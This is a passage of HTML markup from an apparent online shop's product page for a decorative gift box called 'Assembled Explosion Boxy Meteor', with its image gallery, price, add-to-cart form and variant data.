                <img src="//explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=416" alt="Assembled Explosion Boxy™ Meteor" srcset="//explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=54 54w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=74 74w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=104 104w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=162 162w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=208 208w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=324 324w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24061586866515__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24061586866515__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24061586866515__main-43539409305939"
              data-media-position="4"
              data-alt="Assembled Explosion Boxy™ Meteor"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24061586866515__main"
                aria-describedby="Thumbnail-template--24061586866515__main-4
"
              >
                <img src="//explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=416" alt="Assembled Explosion Boxy™ Meteor" srcset="//explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=54 54w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=74 74w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=104 104w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=162 162w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=208 208w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=324 324w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24061586866515__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24061586866515__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24061586866515__main-43539409404243"
              data-media-position="5"
              data-alt="Assembled Explosion Boxy™ Meteor"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24061586866515__main"
                aria-describedby="Thumbnail-template--24061586866515__main-5
"
              >
                <img src="//explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=416" alt="Assembled Explosion Boxy™ Meteor" srcset="//explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=54 54w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=74 74w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=104 104w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=162 162w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=208 208w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=324 324w, //explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24061586866515__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24061586866515__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24061586866515__main-43163283259731"
              data-media-position="6"
              data-alt="Assembled Explosion Boxy™ Meteor"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24061586866515__main"
                aria-describedby="Thumbnail-template--24061586866515__main-6
"
              >
                <img src="//explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=416" alt="Assembled Explosion Boxy™ Meteor" srcset="//explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=54 54w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=74 74w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=104 104w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=162 162w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=208 208w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=324 324w, //explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24061586866515__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24061586866515__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24061586866515__main"
        data-section="template--24061586866515__main"
        data-url="/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Assembled Explosion Boxy™ Meteor
                </h1>
                <a href="/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy" class="product__title">
                  <h2 class="h1">
                    Assembled Explosion Boxy™ Meteor
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ANnVMK2ZTZWNtNTVOS__loox_reviews_loox_rating_wcVV6t" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="15" 
      
      
      
      

       data-pattern="[rating] - ([count] reviews)"
      

      data-loox-block-id="ANnVMK2ZTZWNtNTVOS__loox_reviews_loox_rating_wcVV6t"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="8392530886995"
          data-rating="5.0"
          data-raters="9"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--24061586866515__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $34.95
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $34.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/en-us/cart/add" id="product-form-installment-template--24061586866515__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46551002284371">
                  
<input type="hidden" name="product-id" value="8392530886995" /><input type="hidden" name="section-id" value="template--24061586866515__main" /></form></div>
            <p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--24061586866515__main"
                role="status"
                style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(238,148,65, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(238,148,65)"/>
                    </svg>Low stock: 9 left</p>
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><em>✔️ FREE GIFT BAG + PRE-ASSEMBLED BOX</em></p><p><em>✔️ SUITABLE FOR ANY OCCASION</em></p><p><em>✔️ READY TO DECORATE</em></p>
              </div>
            
<style>
  #ProductSubmitButton-template--24061586866515__main,
  #SectionAtcBtn-template--24061586866515__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24061586866515__main {
      --color-button: 0, 0, 0;
    }
  
  
  
  
  
    #SectionAtcBtn-template--24061586866515__main {
      --color-base-accent-1: 255, 255, 255;
      --color-base-outline-button-labels: 255, 255, 255;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24061586866515__main"
      class="product-form main-product-form"
      data-section="template--24061586866515__main"
      data-options="Design"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-us/cart/add" id="product-form-template--24061586866515__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24061586866515__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46551002284371"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24061586866515__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8392530886995" /><input type="hidden" name="section-id" value="template--24061586866515__main" /></form></product-form><link href="//explosionboxy.com/cdn/shop/t/5/assets/component-pickup-availability.css?v=132348821858131657411732831668" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-us"
      data-variant-id="46551002284371"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//explosionboxy.com/cdn/shop/t/5/assets/pickup-availability.js?v=79308454523338307861732831668" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24061586866515__main"
                class="sticky-atc color-accent-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24061586866515__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24061586866515__main"
                        src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&width=500"
                        alt="Assembled Explosion Boxy™ Meteor"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Assembled Explosion Boxy™ Meteor
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24061586866515__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24061586866515__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24061586866515__main"
                          data-url="/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Meteor'
                                      data-options='Meteor'
                                      
                                        selected
                                      
                                      
                                    >
                                      Meteor
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46551002284371,"title":"Meteor","option1":"Meteor","option2":null,"option3":null,"sku":"3796792707696","requires_shipping":true,"taxable":true,"featured_image":{"id":50891394154835,"product_id":8392530886995,"position":1,"created_at":"2023-05-27T17:12:44+02:00","updated_at":"2023-05-27T17:12:44+02:00","alt":null,"width":500,"height":500,"src":"\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364","variant_ids":[46551002284371]},"available":true,"name":"Assembled Explosion Boxy™ Meteor - Meteor","public_title":"Meteor","options":["Meteor"],"price":3495,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":43539408683347,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24061586866515__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24061586866515__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>90 Days Money Back Guarantee</span>
    </p>
  
  
  
</div>

<a href="/en-us/products/assembled-explosion-boxy%E2%84%A2-blue-galaxy" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24061586866515__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24061586866515__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&width=1445"
    alt="Assembled Explosion Boxy™ Meteor"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43539408683347"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&width=550 550w,//explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&width=1445"
    alt="Assembled Explosion Boxy™ Meteor"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43539408814419"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&width=550 550w,//explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&width=1445"
    alt="Assembled Explosion Boxy™ Meteor"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43539409207635"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&width=550 550w,//explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&width=1445"
    alt="Assembled Explosion Boxy™ Meteor"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43539409305939"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//explosionboxy.com/cdn/shop/files/ExplosionBOXLOGO_4_9e28a3a2-ca73-4df8-85bd-c9e90e7b2bb2.png?v=1697633767&width=1445"
    alt="Assembled Explosion Boxy™ Meteor"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43539409404243"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//explosionboxy.com/cdn/shop/files/59db9bbb-b6bb-4e2f-a852-e096e433572d_def2b86d-2404-4b6a-a582-c54bd343a80f.webp?v=1684135897&width=1445"
    alt="Assembled Explosion Boxy™ Meteor"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43163283259731"
  ></div>
  </div>
</product-modal>


  

<script src="//explosionboxy.com/cdn/shop/t/5/assets/product-modal.js?v=52128055760098790431732831668" defer="defer"></script>
    <script src="//explosionboxy.com/cdn/shop/t/5/assets/media-gallery.js?v=21621056841727037201732831668" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24061586866515__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24061586866515__main"]') ||
        document.querySelector('variant-selects[data-section="template--24061586866515__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24061586866515__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24061586866515__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Assembled Explosion Boxy™ Meteor",
      "url": "https:\/\/explosionboxy.com\/en-us\/products\/assembled-explosion-boxy%E2%84%A2-blue-galaxy",
      "image": [
